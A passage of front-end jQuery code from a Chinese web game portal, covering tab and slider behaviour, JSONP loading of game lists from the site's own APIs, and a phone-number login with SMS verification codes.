		$(this).addClass("on").siblings().removeClass("on")

	})



	//火爆游戏

	$(".rec-box .item").hover(function () {

		$(this).addClass("active")

	}, function () {

		$(this).removeClass("active")

	})

	//新闻公告

	$(".kf-news-tit .news-nav li").mouseover(function () {

		$(this).addClass("cur").siblings().removeClass("cur");

		var index = $(this).index();

		$(".news-list .news-list-txt .news-box").eq(index).show().siblings(".news-box").hide();

		var href = $(this).find("a").attr("href");

		$(".news-list .more").attr("href", href)

	})



	//高度

	/*

		function isIE() { //ie?

			 if (!!window.ActiveXObject || "ActiveXObject" in window)

					{ var gh=$(".g-wrap").height()-385;$(".g-wrap").css("height",gh); }

			 else

					{ var gh=$(".g-wrap").height()-285;$(".g-wrap").css("height",gh); }

		 }

		  isIE()

		  */

	//全部游戏

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index % 4 == 3) {

			$(".all-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index == (l - 1) || index == (l - 2) || index == (l - 3) || index == (l - 4)) {

			$(".all-list li").eq(index).css("margin-bottom", "0")

		}

	}

	//热门游戏

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index % 3 == 2) {

			$(".h-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index == 4 || index == 5 || index == 3) {

			$(".h-list li").eq(index).css("margin-bottom", "0")

		}

	}



	//大玩家

	$(".vplan-slider").hover(function () {

		$(".c-focus-next,.c-focus-prev").show();

	}, function () {

		$(".c-focus-next,.c-focus-prev").hide();

	})



	var liLength = $(".vplan-slider .c-focus-cell").length;

	var liWidth = $(".vplan-slider .c-focus-cell").width() + 10;

	$(".vplan-slider .c-focus-area ul").css("width", liLength * liWidth);

	var num = (liLength % 5 === 0) ? (liLength / 5) : (parseInt(liLength / 5) + 1)

	var left

	$(".c-focus-next").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left - liWidth * 5;

		if (left < -liWidth * 5 * (num - 1)) {

			left = 0;

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})

	$(".c-focus-prev").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left + liWidth * 5;

		if (left > 0) {

			left = -liWidth * 5 * (num - 1);

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})



	//列表页

	for (var i = 0, l = $(".alist i").length; i < l; i++) {

		var typeName = $(".alist i").eq(i).html();

		if (typeName == "新闻") {

			$(".alist i").eq(i).addClass("tag-blue")

		}

		if (typeName == "活动") {

			$(".alist i").eq(i).addClass("tag-orange")

		}

		if (typeName == "媒体") {

			$(".alist i").eq(i).addClass("tag-green")

		}

	}



	//第三方登录

	third.init();

	$('#closedPhoneBind').click(function () {

		$('#phoneBindTip').hide();

	});



	//开服列表



	$("#sy-server").on("mouseover", ".tab-li", function () {

		$(this).css("background", "#1ea6ff")

	})



	$("#sy-server").on("mouseleave", ".tab-li", function () {

		$(this).css("background", "#fff")

	})



	$(".server-table").on("mouseover", "#tab_conbox1 li", function () {

		$(this).css("background", "#1ea6ff");

	})



	$(".server-table").on("mouseleave", "#tab_conbox1 li", function () {

		$(this).css("background", "#fff")

	})



	$(".g-server-menu a").mouseover(function () {

		$(this).addClass("hover").siblings().removeClass("hover");

		var index = $(this).index();

		if (index === 0) {

			$(".g-server-dl").show();

			$(".g-server-handgame").hide();

		} else if (index === 1) {

			$(".g-server-dl").hide();

			$(".g-server-handgame").show();

		}

	})



	//新游预告

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/getnew.php?act=getnewgame&callback=?",

		timeout: 10000,

		success: function (data) {

			//console.log(data)

			$(".xinyou_bar").html(data)

		}

	})



	//二级栏目页面tab切换

	$('.kafu_tab li').mouseover(function () {

		$(this).addClass('active').siblings().removeClass('active');

		var index = $(this).index();

		$('.index_content div').hide();

		$('.index_content div').eq(index).show();

	});



	//二级栏目页码快速搜索

	function quickstart() {

		var num = parseInt($("#quicknum").val());

		var ulen = $(".game-right3-c1-left").length;

		var realnum = ulen - (num);

		if (realnum < 0) {

			alert("输入错误");

		} else {

			$(".server_list").hide();

			$(".game-right3-c1-left").hide();

			$(".game-right3-c1-left").eq(parseInt(realnum)).show();

			$(".game-right3-c1-left").eq(parseInt(realnum)).parent().show();

		}

	}



	//二级栏目页面



	//列表页

	/*var box=document.getElementById("div1"),can=true;

	box.innerHTML+=box.innerHTML;

	box.onmouseover=function(){can=false};

	box.onmouseout=function(){can=true};

	new function (){

	var stop=box.scrollTop%22==0&&!can;

	if(!stop)box.scrollTop==parseInt(box.scrollHeight/2)?box.scrollTop=0:box.scrollTop++;

	setTimeout(arguments.callee,box.scrollTop%22?10:4000);

	}; */



	function hidetip(idname) {

		$("#" + idname).hide();

	}



	$('#login').keydown(function (e) {

		if (e.keyCode == 13) {

			chklogined();

		}

	})

})

//首页攻略切换

$(function () {

	$("#yxmenu a").mouseover(function () {

		$(this).addClass("selected").siblings().removeClass("selected")

		var index = $(this).index();

		$("#yxlist ul").eq(index).show().siblings().hide();

	})

})

//pageserver();



//新闻改颜色

$(function () {

	$(".news-ul li a font").css("color", "#3c3c3c");



})



//人气排行

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/popularityGame",

	timeout: 10000,

	success: function (data) {

		//console.log(data)

		var html = []

		var data = data.data



		for (var i = 0; i < data.length; i++) {

			html += "<li> <a href=" + data[i].jump + " target='_blank'><img src=" + data[i].icon +

				" class='pic'></a><div class='r'> <a  href=" + data[i].jump + " target='_blank'><strong>" +

				data[i].name +

				"</strong></a><br>" + data[i].type +

				"<p><img src='//img.8090yxs.com/web/www2018/images/star_5.png'></p></div></li>";

		}

		$('.mianfeiList').html(html);

	}

})

//新游首发

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/newGame",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var data = data.data;

		for (var i = 0; i < data.length; i++) {

			var time = timestampToTime(data[i].time);



			html += "<li><img src=" + data[i].imgsrc + "><div class='name-new'><p class='mingzi-new'>" +

				data[i].game +

				"</p><p class='leixing-new'>" + data[i].type + "</p><p class='time-new'>" + data[i].msg +

				"</p></div><a href=" +

				data[i].jump + " target='_blank' title=" + data[i].game + ">开始</a></li>";



		}

		$('.gift_list ul').html(html);

		slideDown("outContGift", 2000, 20);

	}

})



//首页热门游戏



$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var html1 = []

		var html2 = []

		var html3 = []



		var data = data.data;

		for (var i = 0; i < 1; i++) {

			var time = timestampToTime(data[i].time);

			html1 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp n'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game +"礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 1; i < 2; i++) {

			var time = timestampToTime(data[i].time);

			html2 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp h'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 2; i < data.length; i++) {

			var time = timestampToTime(data[i].time);

			html3 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		html = html1 + html2 + html3;



		$('.h-list').html(html);

	}

})





function slideDown(ContId, interTime, speed) {

	var d = document,

		isFirst = true;

	var contOut = d.getElementById(ContId);

	var ul = contOut.getElementsByTagName("ul")[0];

	var intval, timeOut, sInterval;



	function run() {



		clearInterval(intval);

		intval = setInterval(function () {

			var li = contOut.getElementsByTagName("li");

			var liNum = li.length;

			var tempLi = li[liNum - 1].cloneNode(true);

			var tHeight = li[liNum - 1].offsetHeight;

			ul.insertBefore(tempLi, li[0]);

			ul.style.top = -tHeight + "px";

			var runDown = function () {

				clearInterval(sInterval);

				sInterval = setInterval(function () {

					var uTop = parseInt(ul.offsetTop);

					if (Math.abs(uTop) > 1) {

						var top = Math.abs(parseInt(ul.offsetTop));

						ul.style.top = -(top - Math.ceil(top / 20)) + "px";

						//ul.style.top = -(top-1)+"px";

					} else {

						ul.style.top = 0 + "px";

						clearInterval(sInterval);

					}

				}, speed);

				ul.removeChild(li[liNum]);

			}

			runDown();

		}, interTime);

	}

	run();



	function stop() {

		clearInterval(intval);

	}

	contOut.onmouseover = function () {

		stop();

	}

	contOut.onmouseout = function () {

		run();

	}

}



//将时间戳转化格式

function timestampToTime(timestamp) {

	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000

	Y = date.getFullYear() + '-';

	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';

	D = date.getDate() + ' ';

	h = date.getHours() + ':';

	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();

	s = date.getSeconds();

	//return Y+M+D+h+m+s;

	return M + D + h + m;

}



//点击签到的弹框显示

function djqd() {



	$('body').append('<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;" src = "//svip.8090.com/signin"></iframe>')

	// $("iframe").show()

	$(".closevip").show()

}

function closevip() {

	$(".closevip").hide()

	$("iframe").hide()

}



//手机游戏显示

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/api8090/opengame/plat_phone_game_recommend",

	timeout: 1000,

	success: function (data) {

		var html = [];

		var data = data.data

		for (var i = 0; i < data.length; i++) {

			if (data[i].type == "android") {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "  " + data[i].game_size + " </p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download'  title='下载'>下载</a><a class='g-handgame-btn' target='_blank' href=" + data[i].gift + " title='礼包'>礼包</a></p><div class='handgame-qrcode'><div class='handgame-qrcode-arrow'></div><div class='handgame-qrcode-content'><p><img src=" + data[i].qr_url + " alt='下载试玩'></p><p><span>扫描二维码</span>，下载试玩吧！</p></div></div></li>";

			} else {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'><span class='handgame-h5tag'></span></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "</p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download' target='_blank' href=" + data[i].enter_url + " title='进入'>进入</a><a class='g-handgame-btn' target='_self' onclick='javascript:alert(\"敬请期待\")'  title='礼包'>礼包</a></p></li>";

			}

		}

		$('.handgame-ul').html(html);



		$(".g-handgame-download").hover(function () {

			$(this).closest("li").find(".handgame-qrcode").show();

		}, function () {

			$(this).closest("li").find(".handgame-qrcode").hide();

		});

	}

})





//手机登录切换

$(".log-cutover .c3 li").click(function () {

	$(this).addClass("current").siblings().removeClass("current");

	var index = $(this).index();

	$(".dlqhuan .login-zh-dl").eq(index).show().siblings().hide();

})



//!!!!!!!!其他文件存在该方法待优化!!!!!!!!!!!

function codeRandom() {

	$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random());

	// $("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

}

codeRandom();



//后加

function randomString(e) {

	e = e || 32;

	var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",

		a = t.length,

		n = "";

	for (i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));

	return n

}



function Round() {

	time = time - 1;

	$('#sendcodes').html(time + 's');

	if (time == 0 || time < 0) {

		$('#sendcodes').html('发送');



		clearInterval(tmrun);

	}

}



//获取验证码

function sendcode() {

	var phone = $("#phone").val();

	var vcode = $("#vcode").val();

	//判断手机号是否存在的接口

	if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;



		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		} else {



			$.ajax({

				type: 'get',

				dataType: 'jsonp',

				url: "//member.8090.com/login.php",

				data: { action: 'getcode', phone: phone, vcode: vcode },

				cache: false,

				timeout: 3000,

				success: function (data) {

					if (data.status == 1) {

						time = 60;

						$("#logTips").html("验证码发送成功至：" + data.data.mobile);

						tmrun = setInterval("Round()", 1000);

					} else if (data.status == -2) {

						// $("#code2").contentWindow.location.reload();

						$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

						$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

						$("#mryc").show();//图形码显示

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*安全码不正确,请刷新安全码重试</font>");

					} else if (data.status == '-1') {

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.return_code);



					} else {

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写正确手机号</font>");

					}

				}

			})

		}

	}

}



//登录OR注册

function action_phone() {

	var phone = $("#phone").val();

	var code = $("#code").val();



	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/login.php",

			data: { action: 'checkuser', username: phone, login_type: 'phone_login', sms_code: code },

			cache: false,

			timeout: 3000,

			success: function (data) {

				// console.log(data)

				if (data.msg == 1) {

					window.location.reload();

					islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

				} else if (data.msg == -1) {

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.message);



				} else if (data.code == '-2') {

					layer.open({

						area: ['350px', '230px']

						, content: data.msg

						, btn: ['自助解锁', '联系客服', '确定']

						, btnAlign: 'c'

						, yes: function (index) {

							userSecurityVerifyUnlock(data.username);

						}, btn2: function (index, layero) {

							window.location.href = "http://gm.8090.com"

						}, btn3: function (index, layero) {

						}

						, success: function () {

							addIconforBtn()

						}

						, cancel: function () {

						}

					});

				}

			}

		})

	}

}



//失去焦点监听

$("#phone").blur(function () {

	var phone = $("#phone").val();

	$("#logTips").html('');

	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/api/user/checkuser.php",

			data: { action: 'checkuser', username: phone },

			cache: false,

			timeout: 3000,

			success: function (data) {



				if (data.msg == 0) {

					$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

					$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

					$("#mryc").show();//图形码显示

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请先输入正确的安全码,再点击发送</font>");

				}

			}

		})

	}

})



